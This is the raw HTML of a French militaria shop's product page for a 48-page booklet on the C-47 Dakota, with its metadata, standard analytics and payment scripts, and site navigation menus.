

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html
body_size: 23940
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Le C-47 Dakota, le matériel de la Libération</title>
	
		
	
	<meta name="description" content="Livret Le C-47 Dakota, Le matériel de la Libération de Yves Buffetaut.
Couverture souple, 48 pages illustrées en couleur avec de nombreuse photos d&#039;époque.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/books/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Le C-47 Dakota, le matériel de la Libération",
    "url":  "https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Librairie",
            "item": "https://www.paratrooper.fr/fr/5-librairie"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Le C-47 Dakota, le matériel de la Libération",
            "item": "https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html"
          }              ]
    }
  </script>
	

	
	    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Le C-47 Dakota, le matériel de la Libération",
    "description": "Livret Le C-47 Dakota, Le matériel de la Libération de Yves Buffetaut. Couverture souple, 48 pages illustrées en couleur avec de nombreuse photos d&#039;époque.",
    "category": "Librairie",
    "image" :"https://www.paratrooper.fr/24201-home_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg",    "sku": "C-47 Dakota",
    "mpn": "C-47 Dakota"
    ,"gtin13": "9782846732758"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Paratrooper"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.410000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Le C-47 Dakota, le matériel de la Libération",
      "price": "8",
      "url": "https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html",
      "priceValidUntil": "2026-02-14",
              "image": ["https://www.paratrooper.fr/24201-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg","https://www.paratrooper.fr/24202-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg","https://www.paratrooper.fr/24203-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg","https://www.paratrooper.fr/24204-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg","https://www.paratrooper.fr/24205-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"],
            "sku": "C-47 Dakota",
      "mpn": "C-47 Dakota",
      "gtin13": "9782846732758",                  "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Paratrooper"
      }
    }
      }
</script>


	
		
	

	
		<meta property="og:title" content="Le C-47 Dakota, le matériel de la Libération" />
		<meta property="og:description" content="Livret Le C-47 Dakota, Le matériel de la Libération de Yves Buffetaut.
Couverture souple, 48 pages illustrées en couleur avec de nombreuse photos d&#039;époque." />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" />
		<meta property="og:site_name" content="Paratrooper" />
			



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21251.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/librairie\/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html","meta":{"title":"Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration","description":"Livret Le C-47 Dakota, Le mat\u00e9riel de la Lib\u00e9ration de Yves Buffetaut.\nCouverture souple, 48 pages illustr\u00e9es en couleur avec de nombreuse photos d'\u00e9poque.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-5370":true,"product-Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration":true,"product-id-category-5":true,"product-id-manufacturer-0":true,"product-id-supplier-100":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/librairie\/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/librairie\/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html","en-us":"https:\/\/www.paratrooper.fr\/en\/books\/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Librairie","url":"https:\/\/www.paratrooper.fr\/fr\/5-librairie"},{"title":"Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration","url":"https:\/\/www.paratrooper.fr\/fr\/librairie\/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769770153,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":23}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility,messages" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/fr/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "5370";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	<meta property="og:type" content="product">
			<meta property="og:image" content="https://www.paratrooper.fr/24201-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg">
	
			<meta property="product:pretax_price:amount" content="7.582938">
		<meta property="product:pretax_price:currency" content="EUR">
		<meta property="product:price:amount" content="8">
		<meta property="product:price:currency" content="EUR">
				<meta property="product:weight:value" content="0.410000">
		<meta property="product:weight:units" content="kg">
	
	</head>

	<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-5370 product-le-c-47-dakota--le-materiel-de-la-liberation product-id-category-5 product-id-manufacturer-0 product-id-supplier-100 product-available-for-order">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>Produits haute qualité</p>
	<p>Service client inégalé</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/books/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
